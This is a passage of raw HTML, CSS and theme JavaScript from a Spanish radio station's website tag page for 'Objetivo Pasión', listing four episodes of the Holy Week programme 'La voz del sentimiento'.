                                "@type": "WebSite",
                                "@id": "https://www.fusionradio.es/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Etiquetas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Objetivo Pasión"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_77_c66" class="tdc-row"><div class="vc_row tdi_78_cc7  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_78_cc7{
                    min-height: 0;
                }
</style><div class="vc_column tdi_80_ccc  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_80_ccc{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_81_117 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81_117" >
<style>
/* custom css */
.tdi_81_117 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_81_117 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_81_117{
					text-align: left;
				}.tdi_81_117 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>Objetivo Pasión</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_82_9e7 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_82_9e7" >
<style>
/* custom css */
.tdi_82_9e7 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_82_9e7 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_82_9e7 .td-module-meta-info,
				.ie11 .tdi_82_9e7 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_82_9e7 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_82_9e7 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_82_9e7 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_82_9e7 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_82_9e7 .td-post-category{
					display: inline-block;
				}.tdi_82_9e7 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_82_9e7 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_82_9e7 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_82_9e7 .td-read-more{
					display: none;
				}.tdi_82_9e7 .td-post-author-name{
					display: inline-block;
				}.tdi_82_9e7 .td-post-date,
				.tdi_82_9e7 .td-post-author-name span{
					display: inline-block;
				}.tdi_82_9e7 .entry-review-stars{
					display: inline-block;
				}.tdi_82_9e7 .td-icon-star,
                .tdi_82_9e7 .td-icon-star-empty,
                .tdi_82_9e7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_82_9e7 .td-module-comments{
					display: block;
				}.tdi_82_9e7 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_82_9e7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_82_9e7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_82_9e7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_82_9e7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_82_9e7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82_9e7 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_82_9e7 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_82_9e7 .td-module-container:before{
					bottom: -18px;
				}.tdi_82_9e7 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_82_9e7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_9e7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_9e7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_82_9e7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_82_9e7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82_9e7 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_82_9e7 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_82_9e7 .td-module-container:before{
					bottom: -18px;
				}.tdi_82_9e7 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_82_9e7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_9e7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_9e7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_82_9e7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_82_9e7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_82_9e7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_82_9e7 .td-module-container:before{
					bottom: -18px;
				}.tdi_82_9e7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_9e7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_9e7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82_9e7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_82_9e7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_82_9e7 = new tdBlock();
block_tdi_82_9e7.id = "tdi_82_9e7";
block_tdi_82_9e7.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"objetivo-pasion","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","show_com":"block","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_82_9e7","tdc_css_class":"tdi_82_9e7","tdc_css_class_style":"tdi_82_9e7_rand_style"}';
block_tdi_82_9e7.td_column_number = "2";
block_tdi_82_9e7.block_type = "tdb_loop";
block_tdi_82_9e7.post_count = "4";
block_tdi_82_9e7.found_posts = "4";
block_tdi_82_9e7.header_color = "";
block_tdi_82_9e7.ajax_pagination_infinite_stop = "";
block_tdi_82_9e7.max_num_pages = "1";
tdBlocksArray.push(block_tdi_82_9e7);
</script><div  id=tdi_82_9e7 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.fusionradio.es/category/la-voz-del-sentimiento/" class="td-post-category">La voz del sentimiento</a>                        <div class="td-module-thumb"><a href="https://www.fusionradio.es/voz-del-sentimiento-21-2024/" rel="bookmark" class="td-image-wrap" title="La voz del sentimiento, Programa 21 , temporada 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2024/02/la-voz-del-sentimiento-270224-LQ-696x444.jpeg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/voz-del-sentimiento-21-2024/" rel="bookmark" title="La voz del sentimiento, Programa 21 , temporada 2024">La voz del sentimiento, Programa 21 , temporada 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-27T20:32:58+00:00" >27 febrero, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.fusionradio.es/voz-del-sentimiento-21-2024/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">En la edición número 21 de 2024 nos visita Aitor López, presidente de la Asociación Cultural Objetivo Pasión.

La voz del sentimiento es el programa...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.fusionradio.es/voz-del-sentimiento-21-2024/">Leer más</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.fusionradio.es/category/asociaciones/" class="td-post-category">Asociaciones</a>                        <div class="td-module-thumb"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-6-2023/" rel="bookmark" class="td-image-wrap" title="La voz del sentimiento – Programa 6 (2023)"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2023/01/06-la-voz-del-sentimiento-2023-LQ-696x464.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-6-2023/" rel="bookmark" title="La voz del sentimiento – Programa 6 (2023)">La voz del sentimiento – Programa 6 (2023)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-26T08:21:45+00:00" >26 enero, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-6-2023/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">En esta sexta entrega nos visitas Aitor López Rodriguez presidente de la asociación &quot;Objetivo pasión&quot; y Daniel Rojo, empresario y colaborador en medios de...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-6-2023/">Leer más</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.fusionradio.es/category/cultura/" class="td-post-category">Cultura</a>                        <div class="td-module-thumb"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-3-2022/" rel="bookmark" class="td-image-wrap" title="La voz del sentimiento – Programa 3 (2022)"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2022/01/la-voz-del-sentimiento-3-2022-LQ-696x464.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-3-2022/" rel="bookmark" title="La voz del sentimiento – Programa 3 (2022)">La voz del sentimiento – Programa 3 (2022)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-19T20:19:00+00:00" >19 enero, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-3-2022/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">En este tercer episodio nos visitan Juan Antonio Pacheco, presentador del programa cofrade de 101 TV &quot;El Horquillero&quot; y Aitor López Presidente de la...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-3-2022/">Leer más</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.fusionradio.es/category/arte/" class="td-post-category">Arte</a>                        <div class="td-module-thumb"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-9/" rel="bookmark" class="td-image-wrap" title="La voz del sentimiento &#8211; Programa 9"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2021/02/la-voz-del-sentimiento-9-LQ-696x464.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-9/" rel="bookmark" title="La voz del sentimiento &#8211; Programa 9">La voz del sentimiento &#8211; Programa 9</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-18T11:33:46+00:00" >18 febrero, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">La voz del sentimiento es el programa cofrade de Fusión Radio, presentado por Santi Dominguez dónde cada día comentamos la actualidad de la Semana...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-9/">Leer más</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_84_c0e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_84_c0e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_86_979 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_86_979" >
<style>
/* custom css */
.tdi_86_979 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_86_979 .entry-thumb{
					background-position: center 50%;
				}.tdi_86_979 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_86_979 .td-image-container,
				.ie11 .tdi_86_979 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_86_979 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_86_979 .td-module-meta-info,
				.ie11 .tdi_86_979 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_86_979 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_86_979 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_86_979 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_86_979 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_86_979 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_86_979 .td-post-category{
					display: none;
				}.tdi_86_979 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_86_979 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_86_979 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_86_979 .td-read-more{
					display: none;
				}.tdi_86_979 .td-post-author-name{
					display: none;
				}.tdi_86_979 .entry-review-stars{
					display: inline-block;
				}.tdi_86_979 .td-icon-star,
                .tdi_86_979 .td-icon-star-empty,
                .tdi_86_979 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86_979 .td-module-comments{
					display: none;
				}.tdi_86_979 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86_979 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_86_979 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86_979 .td-block-title a,
				.tdi_86_979 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_86_979 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_86_979 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_86_979 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_979 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_86_979 .td-module-container:before{
					bottom: -13px;
				}.tdi_86_979 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_979 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_979 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86_979 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86_979 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_979 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_86_979 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_86_979 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_86_979 .td-module-container:before{
					bottom: -10px;
				}.tdi_86_979 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_979 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_979 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86_979 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86_979 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_86_979 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86_979 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_86_979 .td-module-container:before{
					bottom: -13px;
				}.tdi_86_979 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_979 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_979 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86_979 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86_979 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_86_979 = new tdBlock();
block_tdi_86_979.id = "tdi_86_979";
block_tdi_86_979.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 